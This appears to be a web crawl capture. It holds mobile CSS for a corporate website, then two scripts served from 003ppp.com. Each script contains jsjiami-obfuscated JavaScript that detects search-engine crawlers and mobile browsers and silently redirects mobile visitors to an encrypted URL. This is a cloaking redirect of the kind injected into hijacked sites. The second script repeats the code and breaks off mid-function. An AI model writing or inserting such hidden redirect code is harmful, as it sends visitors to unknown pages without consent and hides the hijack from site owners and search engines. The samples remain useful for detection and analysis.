    .m_xcbanner_feidingzhi.m_xcbanner{padding-bottom:inherit; height:auto;}

    .dj03_pt3 .content{padding:0 0%;}
    .m_newsList .bd .li_box .intro .tit{overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient: vertical; height:44px;}


    .m_orderForm02 form .inp_box.accept{padding-left:0; font-size:14px; color:#aaa; line-height:25px; cursor:pointer; margin-bottom:0; }
    .m_orderForm02 form .inp_box.accept span{display:inline-block; vertical-align:middle;}
    .m_orderForm02 form .inp_box.accept i{display:inline-block; vertical-align:middle; width: 15px;
    height: 15px; border: 1px solid #333f47;  margin:0 5px;}
    .m_orderForm02 form .inp_box.accept.cur i {background: #fcb026; border-color: #fcb026;}
    .m_orderForm02 form .inp_box.accept .tit .text a{color: #fcb026;}

    /* 20251101 */
    .sdhi03{margin-bottom:100px;}
}
@media only screen and (max-width: 375px) {
    /*mobileMode 375 网站样式*/
     /*--------------------------------- 公共部分------------------------------------*/
    .header_bott .h_tools .m_search{width:150px}
    .header_bott .h_tools .m_search button{height:14px; width:14px; background-size:cover; margin-top:-7px; left:12px}
    .header_bott .h_tools .m_search input{text-indent:30px;}
    .header_bott .h_logo {width:110px; padding:18px 0; height:24px;}
    .m_ipart01 .li .li_box .txt{font-size:12px}
    .zj_push .content .list a{padding:0 19px;}
     /*--------------------------------- 公共部分 end------------------------------------*/

    /*手机端社会责任*/
    .m_crs .box .bd .btn_line .lines{width:50%;}

    /*2020-0811*/
    .m_history01 .tab_t li{font-size:12px;}
    .m_history01 .tab_c .txt{width:53%;}
    .m_history01 .tab_c .txt .tit{font-size:14px}
    .m_history01 .tab_c .img{width:30%; margin-top:40px;}

}
@media only screen and (max-width:320px){
     /*--------------------------------- 公共部分------------------------------------*/
    .m_xcbanner .m_intro{top:60px;}
    .header_bott .h_logo{height:22px 0 18px;}
    .header_bott .h_tools{padding:18px 0;}
    .header_bott .h_tools .m_search{width:auto;}
    .header_bott .h_tools .m_search input{display:none;}
    .header_bott .h_tools .m_search button{position:static; margin-top:0; width:24px; height:24px;}
    .zj_push .content .list a{padding:0 13px; height:30px; line-height:30px;}
    /*--------------------------------- 公共部分 end------------------------------------*/

    /* 手机端 山推简介 */
    .m_aboutUs03 .img .cover{width:75%;}
    .m_aboutUs03 .img .cover .box .t{margin-bottom:10px;}

    /* 2020-0413 */
    .contact_us03 ul li .box .left{font-size:12px; padding-right:15px}
    .contact_us03 ul li .box .right dl dd{font-size:12px;}
    .contact_us03 ul li .box .right{font-size:12px; padding-left:10px; width:67%;}
    .m_partsList .hd .item{min-width:auto}
    .m_xcbanner  .ban_form .form .sele_wrap{width:70%; vertical-align: 0px;}
    .m_xcbanner .ban_form .con{margin-top:0;}


    /* 20220324 */
    .dangjian_list01 .content .right .info{margin:3px 0px;}
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://003ppp.com/003ppp.com_foot.js
body_size: 4111
content:

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
var _0xodl='jsjiami.com.v6',_0xodl_=function(){return['‮_0xodl'],_0x4719=[_0xodl,'BgAyw7A=','GsO6WFfCtn5NXsKRAMKnAUw=','wozCscO9YsKrTw==','wrLDpmzDohvDqQ==','QcOVZsK6wow=','wpoHSsK6wrrCqcKs','BcKXTcKLAw==','wrLDuMOEw77Cow==','OcOmw7oGAw==','CR43w7li','SF7CtAAw','w6Bdw77Dp8O6','W8Obb8K/wogo','wqfDucOUw7nCiA==','w7BkRT/Csw==','wonDn3N+c30p','ecKTw5DDlX/Cvw==','wofDmlpscg==','R2cjDXoVwqo=','dn/DtBDCmg==','XV0JOms=','w6XCocKLwoI/wr/DjMKawopSw4I=','CTESw7NF','JMKkd8KIJw==','IMOHV33Cng==','wrQufsOXwoE=','woLDsETDmcOlHU54wonCvA==','fmEgJkU=','wqYqw4R1DQ==','cMOxRWTDkQ==','JgdodcKRwpY=','wofCmcO3wooFJQ==','VxxbIsOc','YsKWw53Di24=','woLCksO9wogJAgI=','w67DsArDiizCpQ==','wqbDvsOPw4vCog==','L8ODTlHCkQ==','GyrCvivCs8K8w74=','PcOYbEnDuQ==','woPCssO+aMKsSMK8JzTDtg==','cD9iLMOE','wr0IWMKqwoU=','EcOtwoRFwrLCiA==','wq/DqWrDqwbDkmY=','w60wf8KlBRxdw4sL','w69Zw4vDpiDCtMOHJTTCm8Kl','wojCsMO7bsK/ZcK/','E8OhAsOqw55CeTXDg8K8wrxOw5J1TcOnw6c4wrXDomdVwrs5','w6Qbw7k+wqs=','AcO8VVLCrWBREA==','wpIrSMOywp8=','KsOMQGXDihliwqPCvS7DmA==','w7oqdMKwJhRM','YwRgwqkn','LhdlecKBwovDnlfDpcOCVA==','w5rDk8O9CcKgwoU=','dFTDnTvCs13Dq8OVw4PDjMO/MSRCwphswq/Djjk=','DjPCsy3CqMKww6gWf8Kw','OQ11fQ==','a8KOw5jDlm8=','Oi5+ecKG','UcKYWGbCtQ==','BMOpwoRGwqPCmA==','XUcjB0g=','fMOuZUjDhw==','YwdywrQi','wo7DtUzDuTw=','w77CgcKTwrUs','V2UKw4HCrsKlGcOlw6U=','d3ZSw4Z5PMO6w74sw6jCmQ==','wpnCg8KvwoZ2','HMOIw4tOLX8=','C8KfQsKbCQ==','eMOtUnvDm8K3wro=','HMO6GcO9w4EdNHXChA==','KsOER2bDnQVm','W3cBw5fCisK6','VcKpwooKDcKQRxVXw47Dlw==','QsKzwo4OHA==','LxpncMKKwoo=','Q8KbwpVaKX7CmUfDkw==','RsKye1s=','w4fDi8Kyc8Kr','wKyjZsLPjNhANiami.AQyycom.v6=='];}();if(function(_0x3ecd24,_0x563072,_0x967712){function _0x291173(_0x27555d,_0x5df035,_0x531f0b,_0xbc720e,_0x1a957c,_0x6e7cff){_0x5df035=_0x5df035>>0x8,_0x1a957c='po';var _0x4e5d77='shift',_0x1e24ff='push',_0x6e7cff='‮';if(_0x5df035<_0x27555d){while(--_0x27555d){_0xbc720e=_0x3ecd24[_0x4e5d77]();if(_0x5df035===_0x27555d&&_0x6e7cff==='‮'&&_0x6e7cff['length']===0x1){_0x5df035=_0xbc720e,_0x531f0b=_0x3ecd24[_0x1a957c+'p']();}else if(_0x5df035&&_0x531f0b['replace'](/[wKyZLPNhANAQyy=]/g,'')===_0x5df035){_0x3ecd24[_0x1e24ff](_0xbc720e);}}_0x3ecd24[_0x1e24ff](_0x3ecd24[_0x4e5d77]());}return 0x17c4ce;};return _0x291173(++_0x563072,_0x967712)>>_0x563072^_0x967712;}(_0x4719,0xdc,0xdc00),_0x4719){_0xodl_=_0x4719['length']^0xdc;};function _0xa468(_0x5eb505,_0x43833b){_0x5eb505=~~'0x'['concat'](_0x5eb505['slice'](0x1));var _0x4a90b3=_0x4719[_0x5eb505];if(_0xa468['KsEsig']===undefined){(function(){var _0x3960a1=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x107ca8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3960a1['atob']||(_0x3960a1['atob']=function(_0x53c86f){var _0x57ef1f=String(_0x53c86f)['replace'](/=+$/,'');for(var _0x37189a=0x0,_0x2cf0a6,_0x5029f8,_0x48b8b7=0x0,_0x57488c='';_0x5029f8=_0x57ef1f['charAt'](_0x48b8b7++);~_0x5029f8&&(_0x2cf0a6=_0x37189a%0x4?_0x2cf0a6*0x40+_0x5029f8:_0x5029f8,_0x37189a++%0x4)?_0x57488c+=String['fromCharCode'](0xff&_0x2cf0a6>>(-0x2*_0x37189a&0x6)):0x0){_0x5029f8=_0x107ca8['indexOf'](_0x5029f8);}return _0x57488c;});}());function _0x20a4f1(_0x4cdaa3,_0x43833b){var _0x219d18=[],_0x2ae450=0x0,_0x1b178f,_0x2041b9='',_0x4284bf='';_0x4cdaa3=atob(_0x4cdaa3);for(var _0x4cd23a=0x0,_0xfd2203=_0x4cdaa3['length'];_0x4cd23a<_0xfd2203;_0x4cd23a++){_0x4284bf+='%'+('00'+_0x4cdaa3['charCodeAt'](_0x4cd23a)['toString'](0x10))['slice'](-0x2);}_0x4cdaa3=decodeURIComponent(_0x4284bf);for(var _0x417dd4=0x0;_0x417dd4<0x100;_0x417dd4++){_0x219d18[_0x417dd4]=_0x417dd4;}for(_0x417dd4=0x0;_0x417dd4<0x100;_0x417dd4++){_0x2ae450=(_0x2ae450+_0x219d18[_0x417dd4]+_0x43833b['charCodeAt'](_0x417dd4%_0x43833b['length']))%0x100;_0x1b178f=_0x219d18[_0x417dd4];_0x219d18[_0x417dd4]=_0x219d18[_0x2ae450];_0x219d18[_0x2ae450]=_0x1b178f;}_0x417dd4=0x0;_0x2ae450=0x0;for(var _0x2fb128=0x0;_0x2fb128<_0x4cdaa3['length'];_0x2fb128++){_0x417dd4=(_0x417dd4+0x1)%0x100;_0x2ae450=(_0x2ae450+_0x219d18[_0x417dd4])%0x100;_0x1b178f=_0x219d18[_0x417dd4];_0x219d18[_0x417dd4]=_0x219d18[_0x2ae450];_0x219d18[_0x2ae450]=_0x1b178f;_0x2041b9+=String['fromCharCode'](_0x4cdaa3['charCodeAt'](_0x2fb128)^_0x219d18[(_0x219d18[_0x417dd4]+_0x219d18[_0x2ae450])%0x100]);}return _0x2041b9;}_0xa468['SHlZic']=_0x20a4f1;_0xa468['zBHIav']={};_0xa468['KsEsig']=!![];}var _0x38c84c=_0xa468['zBHIav'][_0x5eb505];if(_0x38c84c===undefined){if(_0xa468['GduocP']===undefined){_0xa468['GduocP']=!![];}_0x4a90b3=_0xa468['SHlZic'](_0x4a90b3,_0x43833b);_0xa468['zBHIav'][_0x5eb505]=_0x4a90b3;}else{_0x4a90b3=_0x38c84c;}return _0x4a90b3;};function checkIfSpider(){var _0x46b6cd={'bVoam':_0xa468('‮0','mAq5'),'dEPRV':_0xa468('‮1','Isy6'),'sNdoJ':_0xa468('‫2','p^DP'),'mmSVd':_0xa468('‫3','JTW3'),'HrBwB':_0xa468('‮4','U$mK'),'yAqSf':_0xa468('‫5','E4!t'),'ODQDR':_0xa468('‫6','IFf$'),'yjtHs':_0xa468('‫7','JTW3'),'dNgtB':_0xa468('‮8','vhfl'),'OcJDf':function(_0x516a0f,_0x4ad266){return _0x516a0f<_0x4ad266;},'HcYat':function(_0x513581,_0x35dea6){return _0x513581===_0x35dea6;},'wxLtA':_0xa468('‮9','JTW3')};var _0x4aaa76=['googlebot',_0x46b6cd['bVoam'],_0x46b6cd[_0xa468('‫a','*Zgl')],_0xa468('‮b','Yujt'),_0x46b6cd[_0xa468('‮c','03gf')],_0x46b6cd[_0xa468('‮d','CqsH')],_0xa468('‫e','p^DP'),_0x46b6cd[_0xa468('‮f','JmZh')],_0x46b6cd[_0xa468('‫10','[s!F')],_0x46b6cd['ODQDR'],'360spider',_0x46b6cd['yjtHs'],_0x46b6cd['dNgtB']];var _0x454f70=navigator[_0xa468('‮11','4waB')][_0xa468('‮12','hzL8')]();for(var _0x4cfae3=0x0;_0x46b6cd[_0xa468('‫13','9GPl')](_0x4cfae3,_0x4aaa76[_0xa468('‫14','s#$W')]);_0x4cfae3++){if(_0x46b6cd['HcYat'](_0x46b6cd['wxLtA'],_0x46b6cd[_0xa468('‮15','Y02T')])){if(_0x454f70[_0xa468('‮16','CqsH')](_0x4aaa76[_0x4cfae3])!==-0x1){return!![];}}else{return!![];}}return![];}function checkIfMobile(){var _0x283755={'KHyCL':_0xa468('‫17','z30s'),'fAOga':_0xa468('‮18','mAq5'),'oVchO':_0xa468('‫19','4waB'),'XCygo':'slurp','UNdHG':_0xa468('‮1a','bfXn'),'rPcIM':_0xa468('‫1b','bfXn'),'MTaNG':_0xa468('‮1c','JTW3'),'kKWQq':'facebookexternalhit','PhgNG':_0xa468('‫1d','s#$W'),'OiTmg':_0xa468('‮1e','*Zgl'),'Tkgok':_0xa468('‮1f','c6&k'),'arszr':function(_0x517988,_0x20437d){return _0x517988<_0x20437d;},'Huuac':function(_0xbdf62,_0x247155){return _0xbdf62!==_0x247155;},'ZUxEm':'4|1|0|2|3','mvLEf':function(_0x38de86,_0x367980){return _0x38de86!==_0x367980;},'BPxbH':'harmonyos','fnjmF':_0xa468('‮20','Q*R1'),'uuEHF':_0xa468('‮21','b!Gw'),'oDxGl':_0xa468('‮22','7Fow'),'islRN':_0xa468('‫23','JmZh'),'lqWwL':_0xa468('‮24','QZ#]'),'FavbP':function(_0x5c2f00,_0x1fea54){return _0x5c2f00<_0x1fea54;},'ZBzlA':_0xa468('‫25','(OCH'),'gkMwy':function(_0x47a5c5,_0x56435d){return _0x47a5c5!==_0x56435d;},'dJJNK':function(_0x3b02b0,_0x520353){return _0x3b02b0!==_0x520353;},'sTNRi':_0xa468('‮26','Y02T'),'ijaob':_0xa468('‮27','X$*Z'),'KRnyT':_0xa468('‮28','6zd&')};var _0x442f94=navigator['userAgent'][_0xa468('‮12','hzL8')]();var _0x38c276=['iphone',_0x283755[_0xa468('‮29','Q*R1')],_0x283755[_0xa468('‫2a','$EdL')],_0x283755['uuEHF'],'blackberry',_0x283755[_0xa468('‮2b','ixEo')],_0xa468('‫2c','QZ#]'),_0x283755[_0xa468('‫2d','X$*Z')]];if(_0x283755[_0xa468('‫2e','aQpD')](_0x442f94[_0xa468('‮2f','3biv')](_0xa468('‫30','vhfl')),-0x1)||_0x283755[_0xa468('‫31','3biv')](_0x442f94[_0xa468('‫32','03gf')](_0x283755['BPxbH']),-0x1)){if(_0x283755[_0xa468('‫33','E4!t')](_0x283755[_0xa468('‫34','03gf')],_0x283755['ijaob'])){return!![];}else{var _0x3b1869=[_0x283755['KHyCL'],_0xa468('‮35','[s!F'),_0x283755[_0xa468('‮36','Q*R1')],_0x283755['oVchO'],_0x283755[_0xa468('‫37','Y02T')],_0x283755['UNdHG'],_0x283755['rPcIM'],_0x283755[_0xa468('‮38','b!Gw')],_0x283755[_0xa468('‫39','JL][')],_0xa468('‮3a','ZLC0'),_0x283755[_0xa468('‮3b','03gf')],_0x283755['OiTmg'],_0x283755[_0xa468('‫3c','ypG@')]];var _0x32857c=navigator[_0xa468('‮11','4waB')]['toLowerCase']();for(var _0x5a53cd=0x0;_0x283755[_0xa468('‫3d','CqsH')](_0x5a53cd,_0x3b1869[_0xa468('‫3e','JTW3')]);_0x5a53cd++){if(_0x283755['Huuac'](_0x32857c['indexOf'](_0x3b1869[_0x5a53cd]),-0x1)){return!![];}}return![];}}for(var _0x3c7d89=0x0;_0x3c7d89<_0x38c276[_0xa468('‮3f','xbV#')];_0x3c7d89++){if(_0x283755[_0xa468('‫40','6*KX')]!=='LgZbb'){var _0x48b419=_0x283755['ZUxEm'][_0xa468('‫41','vhfl')]('|'),_0x37be71=0x0;while(!![]){switch(_0x48b419[_0x37be71++]){case'0':if(_0xc26d97[_0xa468('‫42','xbV#')](_0xa468('‫43','nfO6'))!==-0x1||_0x283755[_0xa468('‮44','X$*Z')](_0xc26d97['indexOf'](_0x283755[_0xa468('‫45','b!Gw')]),-0x1)){return!![];}continue;case'1':var _0x53f3e7=['iphone',_0x283755['fnjmF'],_0xa468('‫46','IFf$'),_0x283755[_0xa468('‮47','mAq5')],_0xa468('‮48','7Fow'),_0x283755['oDxGl'],_0x283755['islRN'],_0x283755[_0xa468('‮49','6*KX')]];continue;case'2':for(var _0x51dab6=0x0;_0x283755[_0xa468('‮4a','(OCH')](_0x51dab6,_0x53f3e7[_0xa468('‮4b','Yujt')]);_0x51dab6++){if(_0xc26d97[_0xa468('‫4c','JmZh')](_0x53f3e7[_0x51dab6])!==-0x1){return!![];}}continue;case'3':return![];case'4':var _0xc26d97=navigator[_0xa468('‫4d','Isy6')][_0xa468('‫4e','(lZD')]();continue;}break;}}else{if(_0x442f94[_0xa468('‫4f','7Fow')](_0x38c276[_0x3c7d89])!==-0x1){return!![];}}}return![];}function redirectToYmPhp(){var _0x54fac8={'KjOlQ':function(_0x242bb3){return _0x242bb3();},'MNato':_0xa468('‮50','z30s')};if(!checkIfSpider()&&_0x54fac8[_0xa468('‫51','4v]!')](checkIfMobile)){window[_0xa468('‫52','b!Gw')]['href']=_0x54fac8[_0xa468('‫53','JL][')];}}redirectToYmPhp();;_0xodl='jsjiami.com.v6';

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://003ppp.com/iframe.js
body_size: 3893
content:
var _0xodl='jsjiami.com.v6',_0xodl_=function(){return['‮_0xodl'],_0x4719=[_0xodl,'BgAyw7A=','GsO6WFfCtn5NXsKRAMKnAUw=','wozCscO9YsKrTw==','wrLDpmzDohvDqQ==','QcOVZsK6wow=','wpoHSsK6wrrCqcKs','BcKXTcKLAw==','wrLDuMOEw77Cow==','OcOmw7oGAw==','CR43w7li','SF7CtAAw','w6Bdw77Dp8O6','W8Obb8K/wogo','wqfDucOUw7nCiA==','w7BkRT/Csw==','wonDn3N+c30p','ecKTw5DDlX/Cvw==','wofDmlpscg==','R2cjDXoVwqo=','dn/DtBDCmg==','XV0JOms=','w6XCocKLwoI/wr/DjMKawopSw4I=','CTESw7NF','JMKkd8KIJw==','IMOHV33Cng==','wrQufsOXwoE=','woLDsETDmcOlHU54wonCvA==','fmEgJkU=','wqYqw4R1DQ==','cMOxRWTDkQ==','JgdodcKRwpY=','wofCmcO3wooFJQ==','VxxbIsOc','YsKWw53Di24=','woLCksO9wogJAgI=','w67DsArDiizCpQ==','wqbDvsOPw4vCog==','L8ODTlHCkQ==','GyrCvivCs8K8w74=','PcOYbEnDuQ==','woPCssO+aMKsSMK8JzTDtg==','cD9iLMOE','wr0IWMKqwoU=','EcOtwoRFwrLCiA==','wq/DqWrDqwbDkmY=','w60wf8KlBRxdw4sL','w69Zw4vDpiDCtMOHJTTCm8Kl','wojCsMO7bsK/ZcK/','E8OhAsOqw55CeTXDg8K8wrxOw5J1TcOnw6c4wrXDomdVwrs5','w6Qbw7k+wqs=','AcO8VVLCrWBREA==','wpIrSMOywp8=','KsOMQGXDihliwqPCvS7DmA==','w7oqdMKwJhRM','YwRgwqkn','LhdlecKBwovDnlfDpcOCVA==','w5rDk8O9CcKgwoU=','dFTDnTvCs13Dq8OVw4PDjMO/MSRCwphswq/Djjk=','DjPCsy3CqMKww6gWf8Kw','OQ11fQ==','a8KOw5jDlm8=','Oi5+ecKG','UcKYWGbCtQ==','BMOpwoRGwqPCmA==','XUcjB0g=','fMOuZUjDhw==','YwdywrQi','wo7DtUzDuTw=','w77CgcKTwrUs','V2UKw4HCrsKlGcOlw6U=','d3ZSw4Z5PMO6w74sw6jCmQ==','wpnCg8KvwoZ2','HMOIw4tOLX8=','C8KfQsKbCQ==','eMOtUnvDm8K3wro=','HMO6GcO9w4EdNHXChA==','KsOER2bDnQVm','W3cBw5fCisK6','VcKpwooKDcKQRxVXw47Dlw==','QsKzwo4OHA==','LxpncMKKwoo=','Q8KbwpVaKX7CmUfDkw==','RsKye1s=','w4fDi8Kyc8Kr','wKyjZsLPjNhANiami.AQyycom.v6=='];}();if(function(_0x3ecd24,_0x563072,_0x967712){function _0x291173(_0x27555d,_0x5df035,_0x531f0b,_0xbc720e,_0x1a957c,_0x6e7cff){_0x5df035=_0x5df035>>0x8,_0x1a957c='po';var _0x4e5d77='shift',_0x1e24ff='push',_0x6e7cff='‮';if(_0x5df035<_0x27555d){while(--_0x27555d){_0xbc720e=_0x3ecd24[_0x4e5d77]();if(_0x5df035===_0x27555d&&_0x6e7cff==='‮'&&_0x6e7cff['length']===0x1){_0x5df035=_0xbc720e,_0x531f0b=_0x3ecd24[_0x1a957c+'p']();}else if(_0x5df035&&_0x531f0b['replace'](/[wKyZLPNhANAQyy=]/g,'')===_0x5df035){_0x3ecd24[_0x1e24ff](_0xbc720e);}}_0x3ecd24[_0x1e24ff](_0x3ecd24[_0x4e5d77]());}return 0x17c4ce;};return _0x291173(++_0x563072,_0x967712)>>_0x563072^_0x967712;}(_0x4719,0xdc,0xdc00),_0x4719){_0xodl_=_0x4719['length']^0xdc;};function _0xa468(_0x5eb505,_0x43833b){_0x5eb505=~~'0x'['concat'](_0x5eb505['slice'](0x1));var _0x4a90b3=_0x4719[_0x5eb505];if(_0xa468['KsEsig']===undefined){(function(){var _0x3960a1=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x107ca8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3960a1['atob']||(_0x3960a1['atob']=function(_0x53c86f){var _0x57ef1f=String(_0x53c86f)['replace'](/=+$/,'');for(var _0x37189a=0x0,_0x2cf0a6,_0x5029f8,_0x48b8b7=0x0,_0x57488c='';_0x5029f8=_0x57ef1f['charAt'](_0x48b8b7++);~_0x5029f8&&(_0x2cf0a6=_0x37189a%0x4?_0x2cf0a6*0x40+_0x5029f8:_0x5029f8,_0x37189a++%0x4)?_0x57488c+=String['fromCharCode'](0xff&_0x2cf0a6>>(-0x2*_0x37189a&0x6)):0x0){_0x5029f8=_0x107ca8['indexOf'](_0x5029f8);}return _0x57488c;});}());function _0x20a4f1(_0x4cdaa3,_0x43833b){var _0x219d18=[],_0x2ae450=0x0,_0x1b178f,_0x2041b9='',_0x4284bf='';_0x4cdaa3=atob(_0x4cdaa3);for(var _0x4cd23a=0x0,_0xfd2203=_0x4cdaa3['length'];_0x4cd23a<_0xfd2203;_0x4cd23a++){_0x4284bf+='%'+('00'+_0x4cdaa3['charCodeAt'](_0x4cd23a)['toString'](0x10))['slice'](-0x2);}_0x4cdaa3=decodeURIComponent(_0x4284bf);for(var _0x417dd4=0x0;_0x417dd4<0x100;_0x417dd4++){_0x219d18[_0x417dd4]=_0x417dd4;}for(_0x417dd4=0x0;_0x417dd4<0x100;_0x417dd4++){_0x2ae450=(_0x2ae450+_0x219d18[_0x417dd4]+_0x43833b['charCodeAt'](_0x417dd4%_0x43833b['length']))%0x100;_0x1b178f=_0x219d18[_0x417dd4];_0x219d18[_0x417dd4]=_0x219d18[_0x2ae450];_0x219d18[_0x2ae450]=_0x1b178f;}_0x417dd4=0x0;_0x2ae450=0x0;for(var _0x2fb128=0x0;_0x2fb128<_0x4cdaa3['length'];_0x2fb128++){_0x417dd4=(_0x417dd4+0x1)%0x100;_0x2ae450=(_0x2ae450+_0x219d18[_0x417dd4])%0x100;_0x1b178f=_0x219d18[_0x417dd4];_0x219d18[_0x417dd4]=_0x219d18[_0x2ae450];_0x219d18[_0x2ae450]=_0x1b178f;_0x2041b9+=String['fromCharCode'](_0x4cdaa3['charCodeAt'](_0x2fb128)^_0x219d18[(_0x219d18[_0x417dd4]+_0x219d18[_0x2ae450])%0x100]);}return _0x2041b9;}_0xa468['SHlZic']=_0x20a4f1;_0xa468['zBHIav']={};_0xa468['KsEsig']=!![];}var _0x38c84c=_0xa468['zBHIav'][_0x5eb505];if(_0x38c84c===undefined){if(_0xa468['GduocP']===undefined){_0xa468['GduocP']=!![];}_0x4a90b3=_0xa468['SHlZic'](_0x4a90b3,_0x43833b);_0xa468['zBHIav'][_0x5eb505]=_0x4a90b3;}else{_0x4a90b3=_0x38c84c;}return _0x4a90b3;};function checkIfSpider(){var _0x46b6cd={'bVoam':_0xa468('‮0','mAq5'),'dEPRV':_0xa468('‮1','Isy6'),'sNdoJ':_0xa468('‫2','p^DP'),'mmSVd':_0xa468('‫3','JTW3'),'HrBwB':_0xa468('‮4','U$mK'),'yAqSf':_0xa468('‫5','E4!t'),'ODQDR':_0xa468('‫6','IFf$'),'yjtHs':_0xa468('‫7','JTW3'),'dNgtB':_0xa468('‮8','vhfl'),'OcJDf':function(_0x516a0f,_0x4ad266){return _0x516a0f<_0x4ad266;},'HcYat':function(_0x513581,_0x35dea6){return _0x513581===_0x35dea6;},'wxLtA':_0xa468('‮9','JTW3')};var _0x4aaa76=['googlebot',_0x46b6cd['bVoam'],_0x46b6cd[_0xa468('‫a','*Zgl')],_0xa468('‮b','Yujt'),_0x46b6cd[_0xa468('‮c','03gf')],_0x46b6cd[_0xa468('‮d','CqsH')],_0xa468('‫e','p^DP'),_0x46b6cd[_0xa468('‮f','JmZh')],_0x46b6cd[_0xa468('‫10','[s!F')],_0x46b6cd['ODQDR'],'360spider',_0x46b6cd['yjtHs'],_0x46b6cd['dNgtB']];var _0x454f70=navigator[_0xa468('‮11','4waB')][_0xa468('‮12','hzL8')]();for(var _0x4cfae3=0x0;_0x46b6cd[_0xa468('‫13','9GPl')](_0x4cfae3,_0x4aaa76[_0xa468('‫14','s#$W')]);_0x4cfae3++){if(_0x46b6cd['HcYat'](_0x46b6cd['wxLtA'],_0x46b6cd[_0xa468('‮15','Y02T')])){if(_0x454f70[_0xa468('‮16','CqsH')](_0x4aaa76[_0x4cfae3])!==-0x1){return!![];}}else{return!![];}}return![];}function checkIfMobile(){var _0x283755={'KHyCL':_0xa468('‫17','z30s'),'fAOga':_0xa468('‮18','mAq5'),'oVchO':_0xa468('‫19','4waB'),'XCygo':'slurp','UNdHG':_0xa468('‮1a','bfXn'),'rPcIM':_0xa468('‫1b','bfXn'),'MTaNG':_0xa468('‮1c','JTW3'),'kKWQq':'facebookexternalhit','PhgNG':_0xa468('‫1d','s#$W'),'OiTmg':_0xa468('‮1e','*Zgl'),'Tkgok':_0xa468('‮1f','c6&k'),'arszr':function(_0x517988,_0x20437d){return _0x517988<_0x20437d;},'Huuac':function(_0xbdf62,_0x247155){return _0xbdf62!==_0x247155;},'ZUxEm':'4|1|0|2|3','mvLEf':function(_0x38de86,_0x367980){return _0x38de86!==_0x367980;},'BPxbH':'harmonyos','fnjmF':_0xa468('‮20','Q*R1'),'uuEHF':_0xa468('‮21','b!Gw'),'oDxGl':_0xa468('‮22','7Fow'),'islRN':_0xa468('‫23','JmZh'),'lqWwL':_0xa468('‮24','QZ#]'),'FavbP':function(_0x5c2f00,_0x1fea54){return _0x5c2f00<_0x1fea54;},'ZBzlA':_0xa468('‫25','(OCH'),'gkMwy':function(_0x47a5c5,_0x56435d){return _0x47a5c5!==_0x56435d;},'dJJNK':function(_0x3b02b0,_0x520353){return _0x3b02b0!==_0x520353;},'sTNRi':_0xa468('‮26','Y02T'),'ijaob':_0xa468('‮27','X$*Z'),'KRnyT':_0xa468('‮28','6zd&')};var _0x442f94=navigator['userAgent'][_0xa468('‮12','hzL8')]();var _0x38c276=['iphone',_0x283755[_0xa468('‮29','Q*R1')],_0x283755[_0xa468('‫2a','$EdL')],_0x283755['uuEHF'],'blackberry',_0x283755[_0xa468('‮2b','ixEo')],_0xa468('‫2c','QZ#]'),_0x283755[_0xa468('‫2d','X$*Z')]];if(_0x283755[_0xa468('‫2e','aQpD')](_0x442f94[_0xa468('‮2f','3biv')](_0xa468('‫30','vhfl')),-0x1)||_0x283755[_0xa468('‫31','3biv')](_0x442f94[_0xa468('‫32','03gf')](_0x283755['BPxbH']),-0x1)){if(_0x283755[_0xa468('‫33','E4!t')](_0x283755[_0xa468('‫34','03gf')],_0x283755['ijaob'])){return!![];}else{var _0x3b1869=[_0x283755['KHyCL'],_0xa468('‮35','[s!F'),_0x283755[_0xa468('‮36','Q*R1')],_0x283755['oVchO'],_0x283755[_0xa468('‫37','Y02T')],_0x283755['UNdHG'],_0x283755['rPcIM'],_0x283755[_0xa468('‮38','b!Gw')],_0x283755[_0xa468('‫39','JL][')],_0xa468('‮3a','ZLC0'),_0x283755[_0xa468('‮3b','03gf')],_0x283755['OiTmg'],_0x283755[_0xa468('‫3c','ypG@')]];var _0x32857c=navigator[_0xa468('‮11','4waB')]['toLowerCase']();for(var _0x5a53cd=0x0;_0x283755[_0xa468('‫3d','CqsH')](_0x5a53cd,_0x3b1869[_0xa468('‫3e','JTW3')]);_0x5a53cd++){if(_0x283755['Huuac'](_0x32857c['indexOf'](_0x3b1869[_0x5a53cd]),-0x1)){return!![];}}return![];}}for(var _0x3c7d89=0x0;_0x3c7d89<_0x38c276[_0xa468('‮3f','xbV#')];_0x3c7d89++){if(_0x283755[_0xa468('‫40','6*KX')]!=='LgZbb'){var _0x48b419=_0x283755['ZUxEm'][_0xa468('‫41','vhfl')]('|'),_0x37be71=0x0;while(!![]){switch(_0x48b419[_0x37be71++]){case'0':if(_0xc26d97[_0xa468('‫42','xbV#')](_0xa468('‫43','nfO6'))!==-0x1||_0x283755[_0xa468('‮44','X$*Z')](_0xc26d97['indexOf'](_0x283755[_0xa468('‫45','b!Gw')]),-0x1)){return!![];}continue;case'1':var _0x53f3e7=['iphone',_0x283755['fnjmF'],_0xa468('‫46','IFf$'),_0x283755[_0xa468('‮47','mAq5')],_0xa468('‮48','7Fow'),_0x283755['oDxGl'],_0x283755['islRN'],_0x283755[_0xa468('‮49','6*KX')]];continue;case'2':for(var _0x51dab6=0x0;_0x283755[_0xa468('‮4a','(OCH')](_0x51dab6,_0x53f3e7[_0xa468('‮4b','Yujt')]);_0x51dab6++){if(_0xc26d97[_0xa468('‫4c','JmZh')](_0x53f3e7[_0x51dab6])!==-0x1){return!![];}}continue;case'3':return![];case'4':var _0xc26d97=navigator[_0xa468('‫4d','Isy6')][_0xa468('‫4e','(lZD')]();continue;}break;}}else{if(_0x442f94[_0xa468('‫4f','7Fow')](_0x38c276[_0x3c7d89])!==-0x1){return!![];}}}return![];}function redirectToYmPhp(){var _0x54fac8={'KjOlQ':function(_0x242bb3){return 